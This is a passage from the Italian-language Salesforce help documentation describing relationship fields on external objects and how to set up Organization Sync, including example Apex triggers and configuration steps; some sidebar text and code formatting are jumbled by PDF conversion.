### [Campi di relazione di ricerca esterna negli oggetti esterni](#page-4954-1)

Utilizzare una relazione di ricerca esterna quando l'elemento controllante è un oggetto esterno.

### [Campi di relazione di ricerca indiretta negli oggetti esterni](#page-4956-0)

Utilizzare una relazione di ricerca indiretta quando i dati esterni non includono gli ID record di Salesforce.

### VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0)

[Considerazioni sulle relazioni per Lightning Connect \(tutti gli adattatori\)](#page-4902-0)

[Inclusione di una fonte di dati Files Connect nella ricerca globale](#page-3347-0)

[Panoramica sulle relazioni tra gli oggetti](#page-4013-0)

# <span id="page-4954-0"></span>Campi di relazione di ricerca negli oggetti esterni

Utilizzare una relazione ricerca quando i dati esterni contengono una colonna che identifica i record correlati di Salesforce in base agli ID a 18 caratteri.

Un campo relazione ricerca collega un oggetto controllato standard, personalizzato o esterno a un oggetto controllante standard o personalizzato. Un utente che sta modificando un record controllato può fare clic sull'icona di ricerca del campo per selezionare un determinato record controllante e un utente che sta visualizzando un record controllante può visualizzare un elenco correlato di record controllati.

Quando si crea un campo relazione ricerca su un oggetto esterno, immettere il Nome colonna esterna che contiene gli ID Salesforce a 18 caratteri per identificare i record controllanti.

# Esempio:

- **•** Un record account (oggetto standard controllante) visualizza un elenco correlato di ordini di vendita SAP esterni (oggetto esterno controllato).
- **•** Un record account (oggetto standard controllante) visualizza un elenco correlato di casi di assistenza (oggetto standard controllato).

### VEDERE ANCHE:

[Relazioni oggetto esterno](#page-4953-0) [Creazione di campi personalizzati](#page-4046-0) [Considerazioni sulle relazioni per Lightning Connect \(tutti gli adattatori\)](#page-4902-0) [Inclusione di una fonte di dati Files Connect nella ricerca globale](#page-3347-0)

# <span id="page-4954-1"></span>Campi di relazione di ricerca esterna negli oggetti esterni

Utilizzare una relazione di ricerca esterna quando l'elemento controllante è un oggetto esterno. Una relazione di ricerca esterna collega un oggetto controllato standard, personalizzato o esterno

I valori del campo standard ID esterno sull'oggetto controllante esterno vengono confrontati con i valori del campo di relazione di ricerca esterna. Per un oggetto controllato esterno, i valori del campo relazione ricerca esterna derivano dal Nome colonna esterna specificato.

# Esempio:

a un oggetto controllante esterno.

- **•** L'elemento di un catalogo prodotti esterno (oggetto esterno controllante) visualizza un elenco correlato di casi di assistenza (oggetto standard controllato).
- **•** Un cliente esterno (oggetto esterno controllante) visualizza un elenco correlato di ordini esterni (oggetto esterno controllato).

Esempio: Per l'adattatore Salesforce per Lightning Connect, si supponga di archiviare referenti e account nell'organizzazione del provider. Dall'organizzazione abbonato, si desidera visualizzare i referenti correlati di ciascun account. A questo scopo, creare un campo di ricerca esterna nell'oggetto esterno Referenti dell'organizzazione abbonato. Collegare tale campo di ricerca esterna all'oggetto esterno Account dell'organizzazione abbonato. Quindi, impostare i layout di pagina per l'oggetto esterno Account, in modo da includere un elenco correlato che visualizzi i record dell'oggetto esterno Referenti correlato.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

Esempio: In questa schermata, la pagina dei dettagli di un record per l'oggetto standard Business\_Partner contiene due elenchi correlati di oggetti controllati. Questo esempio mostra in che modo le relazioni di ricerca esterna e i layout di pagina consentono agli utenti di visualizzare i dati correlati dall'interno e dall'esterno dell'organizzazione Salesforce in un'unica pagina.

- **•** Oggetto standard account (1)
- **•** Oggetto esterno Sales\_Order (2)



VEDERE ANCHE:

[Relazioni oggetto esterno](#page-4953-0)

[Creazione di campi personalizzati](#page-4046-0)

[Considerazioni sulle relazioni per Lightning Connect \(tutti gli adattatori\)](#page-4902-0)

[Inclusione di una fonte di dati Files Connect nella ricerca globale](#page-3347-0)

# <span id="page-4956-0"></span>Campi di relazione di ricerca indiretta negli oggetti esterni

Utilizzare una relazione di ricerca indiretta quando i dati esterni non includono gli ID record di Salesforce.

Una relazione di ricerca indiretta collega un oggetto controllato esterno a un oggetto controllante standard o personalizzato. Quando si crea un campo relazione ricerca indiretta su un oggetto esterno, si specifica il campo oggetto controllante e il campo oggetto controllato in modo da confrontarli tra loro.

Nello specifico, viene selezionato un campo ID esterno, univoco e personalizzato sull'oggetto controllante da confrontarlo con il campo relazione ricerca indiretta dell'oggetto controllato, i cui valori sono determinati dal Nome colonna esterna specificato.

Nota: Solo gli oggetti che hanno un campo personalizzati con gli attributi ID esterno  $\mathbb{Z}$ e Univoco sono disponibili come oggetti principali nelle relazioni di ricerca indiretta. Se non si visualizza l'oggetto desiderato quando si crea un campo di relazione di ricerca indiretta, aggiungere un campo ID esterno personalizzato e univoco a tale oggetto.

## $\circledcirc$  Esempio:

- **•** Il record account (oggetto standard controllante) visualizza un elenco correlato di ordini di vendita SAP (oggetto esterno controllato) con ID cliente corrispondenti che non sono ID Salesforce.
- **•** Il record referente (oggetto standard controllante) visualizza un elenco correlato di post su social media (oggetto esterno controllato) con puntatori di social media corrispondenti.

### VEDERE ANCHE:

[Relazioni oggetto esterno](#page-4953-0) [Creazione di campi personalizzati](#page-4046-0) [Considerazioni sulle relazioni per Lightning Connect \(tutti gli adattatori\)](#page-4902-0) [Inclusione di una fonte di dati Files Connect nella ricerca globale](#page-3347-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nella versione: **Developer Edition**

# Sincronizzazione dell'organizzazione

# Sincronizzazione dell'organizzazione

Noi di salesforce.com siamo consapevoli della necessità di accedere ai propri dati in modo immediato e senza preavviso, anche durante i periodi di inattività e manutenzione. Con Sincronizzazione dell'organizzazione è possibile creare un'organizzazione Salesforce secondaria sincronizzata in cui gli utenti possono lavorare sui dati e sui processi più cruciali per l'azienda ogni volta che nell'organizzazione principale si verifica un'interruzione del servizio o un intervento di manutenzione.

Sincronizzazione dell'organizzazione è l'ideale per le società i cui utenti devono poter accedere a Salesforce in qualsiasi momento. Ad esempio, gli addetti di un call center 24/7 possono continuare a servire i clienti durante le sessioni di manutenzione con interruzioni minime del servizio.

Sincronizzazione dell'organizzazione adotta il framework di Salesforce a Salesforce, una funzione che permette ai clienti di condividere record con altre società che fanno uso di Salesforce. Per configurare Sincronizzazione dell'organizzazione, l'amministratore di Salesforce istituisce un'organizzazione Salesforce secondaria con metadati identici e crea una connessione di replica dei dati fra l'organizzazione principale e quella secondaria. L'amministratore specifica i tipi di dati che è possibile copiare nell'organizzazione secondaria mappando all'organizzazione secondaria gli oggetti e i campi essenziali tramite una procedura di pubblicazione e abbonamento. I record vengono quindi copiati nell'organizzazione secondaria in modo tale che restino sincronizzati.

Quando l'organizzazione principale subisce un'interruzione del servizio a causa di un intervento di manutenzione, gli utenti vengono reindirizzati all'organizzazione secondaria fino a quando la manutenzione è terminata. Tutte le azioni (creazione di un caso, eliminazione di un allegato e così via) eseguite dagli utenti in un'organizzazione vengono applicate automaticamente nell'altra.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare una connessione di replica:

**•** "Gestisci connessioni"

L'amministratore può anche decidere di reindirizzare gli utenti in qualsiasi momento qualora sia necessario effettuare aggiornamenti nell'organizzazione principale.

Sono necessarie ulteriori informazioni sulla struttura e sull'impostazione di Sincronizzazione dell'organizzazione? Guardare questo breve

video informativo: [How Organization Sync Works.](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w)

# Limiti

- **•** Per utilizzare Sincronizzazione dell'organizzazione è necessario acquistare un'organizzazione Salesforce secondaria con le relative licenze utente.
- **•** L'organizzazione principale e quella secondaria devono essere dello stesso tipo (ad esempio produzione o Sandbox) e versione (Edition).
- **•** Per evitare comportamenti incongrui, entrambe le organizzazioni devono avere gli stessi limiti e impostazioni. Se i limiti dell'organizzazione principale sono stati modificati, rivolgersi a Salesforce per applicare le stesse modifiche all'organizzazione secondaria.
- **•** In Sincronizzazione dell'organizzazione si possono pubblicare solo determinati oggetti.
- **•** LiveAgent, Salesforce Knowledge, portali e comunità non sono supportati.
- **•** I pacchetti gestiti non vengono sincronizzati. Se si desidera, è possibile installare un pacchetto in entrambe le organizzazioni per garantire l'uniformità dell'esperienza utente.
- **•** I campi a numerazione automatica e alcuni tipi di metadati non vengono sincronizzati fra l'organizzazione principale e quella secondaria.

# Preparazione in vista della sincronizzazione dell'organizzazione

# Considerazioni sulla configurazione di Sincronizzazione dell'organizzazione

Prima di iniziare a configurare Sincronizzazione dell'organizzazione, è importante conoscere alcuni elementi essenziali della funzione. Il modo in cui si utilizzano attualmente i campi con numerazione automatica, i trigger Apex, i campi di controllo e altre funzioni di Salesforce determina il modo in cui si gestisce l'implementazione.

### IN QUESTA SEZIONE:

### [Sincronizzazione di feed e di campi di controllo](#page-4958-0)

La sincronizzazione dei feed e dei campi di controllo nei record connessi facilita una rapida valutazione della cronologia di un record per gli utenti che lavorano nell'organizzazione secondaria.

### [Configurazione dei trigger](#page-4959-0)

Se sono stati attivati dei trigger Apex nell'organizzazione Salesforce principale, non verranno

automaticamente duplicati nell'organizzazione secondaria durante la sincronizzazione dell'organizzazione. Ciò avviene perché non ha senso che un trigger sia attivo in entramble le organizzazioni. Tuttavia, è possibile adattare i trigger dell'organizzazione principale in modo che soddisfino le proprie esigenze in entrambe le organizzazioni.

### [Configurazione dei campi a numerazione automatica](#page-4960-0)

I campi con numeri generati automaticamente come i numeri dei casi non sono sincronizzati in Sincronizzazione dell'organizzazione, ma è possibile adottare un accorgimento per garantire agli utenti uniformità di utilizzo sia nell'organizzazione principale, sia in quella secondaria.

### [Scelta del tipo di sincronizzazione](#page-4961-0)

<span id="page-4958-0"></span>Anche se è progettato per supportare una sincronizzazione bidirezionale diretta fra l'organizzazione principale e quella secondaria, Sincronizzazione dell'organizzazione può supportare anche la sincronizzazione unidirezionale. Prima di iniziare la procedura di pubblicazione e abbonamento, decidere quale tipo di sincronizzazione risponde meglio alle proprie esigenze.

## Sincronizzazione di feed e di campi di controllo

La sincronizzazione dei feed e dei campi di controllo nei record connessi facilita una rapida valutazione della cronologia di un record per gli utenti che lavorano nell'organizzazione secondaria.

I record e i post di feed di Salesforce contengono quattro campi di controllo:

- **•** CreatedBy
- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

Se vengono sincronizzati i campi di controllo, i record connessi visualizzano gli stessi valori dei campi di controllo in entrambe le organizzazioni. Ad esempio, gli utenti che lavorano sui record connessi possono vedere quando è stato scritto un post, quando è stato inserito un commento e quando è stato modificato un record, indipendentemente dall'organizzazione in cui è stata apportata la modifica. Si consiglia di sincronizzare i campi di controllo per garantire agli utenti uniformità di utilizzo.

Per sincronizzare feed e campi di controllo, è sufficiente selezionare l'opzione Sincronizza feed e campi di controllo quando si invia l'invito alla connessione. Se si utilizza la sincronizzazione bidirezionale, selezionando questa opzione si sincronizzano i

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

campi di controllo in entrambe le direzioni. Questa opzione si può modificare anche dalla pagina dei dettagli della connessione di Sincronizzazione dell'organizzazione.

# Importante:

- **•** Se la casella di controllo Sincronizza feed e campi di controllo non appare quando si invia l'invito alla connessione, chiedere all'amministratore di Salesforce di abilitare la creazione dei campi di controllo nell'organizzazione. Per abilitare questa preferenza, da Imposta immettere **Interfaccia utente** nella casella Ricerca veloce e fare clic su **Interfaccia utente**. Quindi selezionare Abilita autorizzazioni utente "Imposta campi di controllo alla creazione del record" e "Aggiorna record con titolari inattivi".
- **•** L'abilitazione di questa preferenza nell'interfaccia utente permette inoltre agli utenti di modificare manualmente i campi di controllo in Salesforce. Se la propria azienda non consente la modifica manuale dei campi di controllo, potrebbe non essere possibile sincronizzare i feed e i campi di controllo in Sincronizzazione dell'organizzazione. In tal caso, è comunque possibile impostare il tracciamento del feed per i record nell'organizzazione secondaria, ma il feed mostrerà solo gli aggiornamenti avvenuti nell'organizzazione secondaria.

# <span id="page-4959-0"></span>Configurazione dei trigger

Se sono stati attivati dei trigger Apex nell'organizzazione Salesforce principale, non verranno automaticamente duplicati nell'organizzazione secondaria durante la sincronizzazione dell'organizzazione. Ciò avviene perché non ha senso che un trigger sia attivo in entramble le organizzazioni. Tuttavia, è possibile adattare i trigger dell'organizzazione principale in modo che soddisfino le proprie esigenze in entrambe le organizzazioni.

Per adattare i trigger esistenti all'utilizzo in Sincronizzazione dell'organizzazione, creare un riferimento ai campi Tipo connessione e Ruolo replica Questi campi compaiono sotto forma di colonne nella pagina Connessioni. Il Tipo connessione indica se la connessione è standard o di replica (Sincronizzazione dell'organizzazione), mentre il Ruolo replica indica se l'organizzazione è quella principale o quella secondaria.

I trigger dovrebbero essere tutti configurati prima di avviare il processo di pubblicazione e abbonamento. Sarà necessario decidere quali comportamenti correlati ai trigger si desidera visualizzare nell'organizzazione secondaria. Questi sono alcuni degli approcci possibili:

- **•** Se si desidera che un trigger esistente funzioni in entrambe le organizzazioni, impostare un trigger identico nell'organizzazione secondaria.
- **•** Se un trigger esistente non è necessario nell'organizzazione secondaria, lasciarlo così com'è; continuerà a funzionare nell'organizzazione principale.
- **•** Se si desidera vedere un comportamento diverso in ciascuna organizzazione, impostare un trigger che fa riferimento a entrambe le organizzazioni.
- Esempio: Il trigger riportato sotto trasforma tutte le descrizioni dei casi in "Case in Primary" nell'organizzazione principale e in "Case in Secondary" in quella secondaria.

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
    if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
    }
  }
```
# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

```
for (Case c : Trigger.new) {
   if (isPrimary) {
    c.Description = 'Case in Primary';
   } else {
     c.Description = 'Case in Secondary';
   }
 }
}
```
# <span id="page-4960-0"></span>Configurazione dei campi a numerazione automatica

I campi con numeri generati automaticamente come i numeri dei casi non sono sincronizzati in Sincronizzazione dell'organizzazione, ma è possibile adottare un accorgimento per garantire agli utenti uniformità di utilizzo sia nell'organizzazione principale, sia in quella secondaria.

Quando un caso dell'organizzazione principale viene copiato in quella secondaria, Salesforce lo considera un nuovo caso e gli assegna un nuovo numero. Tuttavia, è possibile impostare una configurazione personalizzata del campo che consente ai casi di visualizzare lo stesso numero identificativo in entrambe le organizzazioni. Questo permette agli agenti dell'assistenza di individuare rapidamente i casi in base al numero, indipendentemente dall'organizzazione in cui stanno lavorando. Anche se l'esempio che segue riguarda il campo Numero caso, lo stesso approccio si può adottare per qualsiasi campo numerico a generazione automatica in Salesforce.

Importante: se la società utilizza già un campo personalizzato per rappresentare i numeri  $\mathbf \Omega$ dei casi, non è necessario eseguire la procedura qui descritta.

Per configurare i numeri dei casi per Sincronizzazione dell'organizzazione:

- **1.** Nell'organizzazione principale, creare un campo di testo personalizzato denominato "Numero caso [società]".
- **2.** Aggiornare il layout di pagina del caso:
	- **a.** Aggiungere il campo numero caso personalizzato appena creato.
	- **b.** Eliminare o nascondere il campo numero caso generato dal sistema.
- **3.** Applicare un trigger che copia il numero caso generato dal sistema nel campo numero caso personalizzato, ma che viene attivato solo per i casi già esistenti o appena creati (anziché per quelli copiati). Questo impedisce che il numero di caso "falso" assegnato durante la replica sia copiato nel campo numero caso personalizzato. Utilizzare il trigger seguente:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
```
# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere campi a un oggetto pubblicato:

**•** "Gestisci connessioni"

Per creare o modificare campi personalizzati:

**•** "Personalizza applicazione"

Per creare, modificare ed eliminare layout di pagina:

```
database.update(cases);
}
```
- **4.** Ripetere i passaggi precedenti nell'organizzazione secondaria.
- **5.** Nell'organizzazione secondaria, modificare l'impostazione di visualizzazione del numero del caso in modo che i numeri di caso assegnati automaticamente inizino per "2-". In questo modo, i numeri di caso assegnati dal sistema non saranno uguali ai numeri di caso esistenti nell'organizzazione principale. Per modificare questa impostazione:
	- **a.** Dalle impostazioni di gestione degli oggetti per i casi, accedere all'area dei campi.
	- **b.** Fare clic su **Modifica** accanto al campo Numero caso.
	- **c.** Inserire il testo seguente nel campo Formato visualizzazione: **2-{00000000}**.
	- **d.** Fare clic su **Salva**.

Nota: per ottenere risultati ottimali, eseguire queste operazioni prima di pubblicare e abbonarsi a oggetti e campi; in questo modo è possibile pubblicare e abbonarsi al campo personalizzato creato nello stesso momento in cui lo si fa per altri oggetti e campi essenziali per l'attività aziendale. Se si è già completata la procedura di pubblicazione e abbonamento, è necessario pubblicare e abbonarsi al campo numero caso personalizzato per renderlo visibile in entrambe le organizzazioni.

### <span id="page-4961-0"></span>Scelta del tipo di sincronizzazione

Anche se è progettato per supportare una sincronizzazione bidirezionale diretta fra l'organizzazione principale e quella secondaria, Sincronizzazione dell'organizzazione può supportare anche la sincronizzazione unidirezionale. Prima di iniziare la procedura di pubblicazione e abbonamento, decidere quale tipo di sincronizzazione risponde meglio alle proprie esigenze.

Se gli utenti devono essere in grado di effettuare transazioni sia nell'organizzazione principale, sia in quella secondaria e vedere gli effetti di tali transazioni in entrambi gli ambienti, utilizzare una sincronizzazione bidirezionale. Se invece l'organizzazione secondaria deve fungere unicamente da riferimento aggiornato per i dati dell'organizzazione principale, può essere preferibile la sincronizzazione unidirezionale, più semplice da gestire. Questa tabella contiene informazioni dettagliate sui due diversi sistemi.

Sincronizzazione dell'organizzazione è disponibile nelle versioni:

> **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Importante: Salesforce sconsiglia di utilizzare la sincronizzazione bidirezionale per alcuni oggetti e campi e quella unidirezionale per altri. Inoltre, Sincronizzazione dell'organizzazione si può configurare per funzionare per più di due organizzazioni, ma è progettato per supportare una struttura composta da due organizzazioni.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic



# Configurazione dell'ambiente di Sincronizzazione dell'organizzazione

L'amministratore di Sincronizzazione dell'organizzazione dispone di due organizzazioni Salesforce, una principale e una secondaria, ciascuna con nome utente e password amministratore differenti. Per poter inserire dati nell'organizzazione secondaria è necessario eseguire alcune operazioni di configurazione e creare una connessione di replica fra le due organizzazioni.

Importante: poiché i browser inseriscono le credenziali Salesforce nella cache, è difficile eseguire l'accesso a due diverse organizzazioni Salesforce nello stesso browser. Per ottenere risultati ottimali, lavorare con due browser, destinandone uno a ogni organizzazione. Ad esempio, usare Google Chrome© per accedere all'organizzazione principale e Mozilla Firefox© per accedere a quella secondaria.

### IN QUESTA SEZIONE:

### 1. [Abilitazione di Salesforce a Salesforce](#page-4963-0)

Poiché Sincronizzazione dell'organizzazione utilizza il framework di Salesforce a Salesforce, è necessario abilitare Salesforce a Salesforce sia nell'organizzazione principale che in quella secondaria. Aggiungere quindi la scheda Connessioni per poter gestire la connessione.

2. [Duplicazione dei metadati](#page-4963-1)

In Sincronizzazione dell'organizzazione è possibile sincronizzare quasi tutti i metadati. Per assicurarsi che i dati vengano sincronizzati correttamente tra le due organizzazioni, è necessario personalizzare e gestire i metadati nell'organizzazione secondaria.

3. [Creazione di un referente associato alla connessione](#page-4967-0)

Per impostare la connessione di Sincronizzazione dell'organizzazione, l'utente deve assegnare se stesso come referente associato alla connessione dell'organizzazione secondaria. Questo garantisce la ricezione delle email relative all'organizzazione secondaria e permette di amministrare agevolmente le due organizzazioni.

### 4. [Connessione delle organizzazioni](#page-4967-1)

Dopo avere configurato l'organizzazione principale e quella secondaria per Sincronizzazione dell'organizzazione, è il momento di impostare la connessione fra le due organizzazioni. Questa connessione consente il flusso degli aggiornamenti da un'organizzazione all'altra.

## <span id="page-4963-0"></span>Abilitazione di Salesforce a Salesforce

Poiché Sincronizzazione dell'organizzazione utilizza il framework di Salesforce a Salesforce, è necessario abilitare Salesforce a Salesforce sia nell'organizzazione principale che in quella secondaria. Aggiungere quindi la scheda Connessioni per poter gestire la connessione.

Eseguire le operazioni descritte di seguito sia nell'organizzazione principale, sia in quella secondaria.

- **1.** Abilitare Salesforce a Salesforce:
	- **a.** Da Imposta, immettere *Impostazioni di Salesforce a Salesforce* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Salesforce a Salesforce**.
	- **b.** Nella pagina Salesforce a Salesforce, fare clic su **Modifica**.
	- **c.** Selezionare **Abilita**.
	- **d.** Fare clic su **Salva**.
- **2.** Aggiungere la scheda Connessioni all'interfaccia utente:
	- **a.** Fare clic sull'icona Più visualizzata a destra delle schede esistenti. Viene visualizzata la pagina Tutte le schede.
	- **b.** Fare clic su **Personalizza schede**.
	- **c.** Con la freccia **Aggiungi**, spostare la scheda Connessioni dall'elenco Schede disponibili all'elenco Schede selezionate. Se lo si desidera, modificare l'ordine delle schede con le frecce **Su** e **Giù**.
	- **d.** Fare clic su **Salva**.

## <span id="page-4963-1"></span>Duplicazione dei metadati

In Sincronizzazione dell'organizzazione è possibile sincronizzare quasi tutti i metadati. Per assicurarsi che i dati vengano sincronizzati correttamente tra le due organizzazioni, è necessario personalizzare e gestire i metadati nell'organizzazione secondaria.

### **Che cosa sono i metadati?**

Ogni volta che si personalizza l'organizzazione Salesforce, vengono modificati i relativi metadati. Ad esempio, la modifica dei layout di pagina, la creazione di un campo personalizzato e la creazione di un tipo di record sono tutti aggiornamenti dei metadati. I dati sono le informazioni contenute in un campo, come un numero di telefono o un nome. I metadati presenti nell'organizzazione secondaria devono corrispondere ai metadati presenti nell'organizzazione principale. Se i metadati non corrispondono, può non essere possibile implementare in modo efficace Sincronizzazione dell'organizzazione.

### **In che modo si mantengono sincronizzati i metadati tra l'organizzazione principale e quella secondaria?**

- **1.** Prima di creare la connessione di Sincronizzazione dell'organizzazione:
	- **a.** Eseguire una pulitura di base dei dati nell'organizzazione principale in modo da sincronizzare correttamente i dati. Verificare la presenza dei seguenti problemi nell'organizzazione principale e risolvere tutti quelli rilevati:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare una connessione di replica Salesforce a Salesforce:

**•** "Gestisci connessioni"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Sincronizzazione dell'organizzazione è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Campi obbligatori vuoti (possono essere presenti se un campo è stato trasformato da Facoltativo in Obbligatorio)
- **•** Ricerche non valide
- **•** Record duplicati
